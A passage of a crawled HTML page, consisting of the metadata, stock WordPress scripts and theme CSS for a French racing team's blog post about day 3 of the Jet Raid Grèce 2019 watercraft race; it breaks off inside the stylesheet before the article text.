

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/
body_size: 17223
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JET RAID GRECE 2019 : Jour 3 - Marathon Day - Team Pastorello Compétition</title>
	<meta name="description" content="De réelles difficultés commencent à apparaitre pour les compressés avec ce troisième jour de course et une épreuve de consommation de 126 km." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JET RAID GRECE 2019 : Jour 3 - Marathon Day - Team Pastorello Compétition" />
	<meta property="og:description" content="De réelles difficultés commencent à apparaitre pour les compressés avec ce troisième jour de course et une épreuve de consommation de 126 km." />
	<meta property="og:url" content="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/" />
	<meta property="og:site_name" content="Team Pastorello Compétition" />
	<meta property="article:published_time" content="2019-06-14T15:46:42+00:00" />
	<meta property="og:image" content="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-1024x680.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="Pastorellocompetition">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pastorellocompetition.com/#website","url":"https://www.pastorellocompetition.com/","name":"Team Pastorello Comp\u00e9tition","description":"17 x world champion","potentialAction":[{"@type":"SearchAction","target":"https://www.pastorellocompetition.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/#webpage","url":"https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/","name":"JET RAID GRECE 2019 : Jour 3 - Marathon Day - Team Pastorello Comp\u00e9tition","isPartOf":{"@id":"https://www.pastorellocompetition.com/#website"},"datePublished":"2019-06-14T15:46:42+00:00","dateModified":"2019-06-14T15:46:42+00:00","author":{"@id":"https://www.pastorellocompetition.com/#/schema/person/6731c43254cc6044526bf9ef635763b3"},"description":"De r\u00e9elles difficult\u00e9s commencent \u00e0 apparaitre pour les compress\u00e9s avec ce troisi\u00e8me jour de course et une \u00e9preuve de consommation de 126 km.","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/"]}]},{"@type":"Person","@id":"https://www.pastorellocompetition.com/#/schema/person/6731c43254cc6044526bf9ef635763b3","name":"Pastorellocompetition","description":"14 fois Champion du monde. Team Officiel Kawasaki."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Team Pastorello Compétition &raquo; Flux" href="https://www.pastorellocompetition.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Pastorello Compétition &raquo; Flux des commentaires" href="https://www.pastorellocompetition.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastorellocompetition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastorellocompetition.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/font-awesome/css/font-awesome.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='pdf-viewer-block-styles-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/public/css/pdf-viewer-block.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.pastorellocompetition.com/wp-content/themes/hestia/style.min.css?ver=3.0.8' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

			div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error {
				border: none;
			}
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]),
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control {
			  box-shadow: none;
			}
			
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]){
				background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
				float: none;
				border: 0;
				border-radius: 0;
				background-color: transparent;
				background-repeat: no-repeat;
				background-position: center bottom, center calc(100% - 1px);
				background-size: 0 2px, 100% 1px;
				font-weight: 400;
				transition: background 0s ease-out;
			}
			
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control{
				outline: none;
				background-size: 100% 2px,100% 1px;
				transition-duration: 0.3s;
			}
			
			/* Compatibility with WPForms */
			div.wpforms-container .wpforms-form input[type=date].form-control,
			div.wpforms-container .wpforms-form input[type=datetime].form-control,
			div.wpforms-container .wpforms-form input[type=datetime-local].form-control,
			div.wpforms-container .wpforms-form input[type=email].form-control,
			div.wpforms-container .wpforms-form input[type=month].form-control,
			div.wpforms-container .wpforms-form input[type=number].form-control,
			div.wpforms-container .wpforms-form input[type=password].form-control,
			div.wpforms-container .wpforms-form input[type=range].form-control,
			div.wpforms-container .wpforms-form input[type=search].form-control,
			div.wpforms-container .wpforms-form input[type=tel].form-control,
			div.wpforms-container .wpforms-form input[type=text].form-control,
			div.wpforms-container .wpforms-form input[type=time].form-control,
			div.wpforms-container .wpforms-form input[type=url].form-control,
			div.wpforms-container .wpforms-form input[type=week].form-control,
			div.wpforms-container .wpforms-form select.form-control,
			div.wpforms-container .wpforms-form textarea.form-control {
			  border: none;
			  padding: 7px 0;
			  font-size: 14px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-select select {
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-number input[type=number] {
			  background-image: none;
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover {
			  color: #ffffff;
			  border: none;
			}
			
			.home div.wpforms-container-full .wpforms-form {
			  margin-left: 15px;
			  margin-right: 15px;
			}
			
			div.wpforms-container-full .wpforms-form .wpforms-field {
			  padding: 0 0 24px 0 !important;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container {
			  text-align: right;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container button {
			  text-transform: uppercase;
			}
			div.wpforms-container-full .wpforms-form textarea {
			  border: none !important;
			}
			div.wpforms-container-full .wpforms-form textarea:focus {
			  border-width: 0 0 0 0 !important;
			}
			
			.home div.wpforms-container .wpforms-form textarea {
			  background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
			  background-color: transparent;
			  background-repeat: no-repeat;
			  background-position: center bottom, center calc(100% - 1px);
			  background-size: 0 2px, 100% 1px;
			}
			
			/* WPForms media queries for front page and mobile*/
			@media only screen and (max-width: 768px) {
			  .wpforms-container-full .wpforms-form .wpforms-one-half, .wpforms-container-full .wpforms-form button {
			    width: 100% !important;
			    margin-left: 0 !important;
			  }
			  .wpforms-container-full .wpforms-form .wpforms-submit-container {
			    text-align: center;
			  }
			}
			
			div.wpforms-container .wpforms-form input:focus,
			div.wpforms-container .wpforms-form select:focus {
			  border: none;
			}
		
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#1dce1a;
		}
		
		.svg-text-color{
			fill:#1dce1a;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#1dce1a
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #1dce1a;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #1dce1a;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(29,206,26,0.14),0 3px 1px -2px rgba(29,206,26,0.2),0 1px 5px 0 rgba(29,206,26,0.12);
		    box-shadow: 0 2px 2px 0 rgba(29,206,26,0.14),0 3px 1px -2px rgba(29,206,26,0.2),0 1px 5px 0 rgba(29,206,26,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #1dce1a;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(29,206,26,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,206,26,0.2);
		    box-shadow: 0 14px 26px -12px rgba(29,206,26,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,206,26,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#1dce1a
		}
		
			.header-filter-gradient { 
				background: linear-gradient(45deg, rgba(168,29,132,1) 0%, rgb(234,57,111) 100%); 
			}
			.has-text-color.has-header-gradient-color { color: #a81d84; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #a81d84; }
			
		.has-text-color.has-background-color-color { color: #7f7f7f; }
		.has-background-color-background-color[class*="has-background"] { background-color: #7f7f7f; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title,
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading,
		.carousel h1.hestia-title, .carousel h2.title,
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Ubuntu Condensed;
		}
		body, ul, .tooltip-inner {
			font-family: Tahoma, Geneva, sans-serif;
		}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 41px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 41px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 36px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 31px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 26px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 22px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
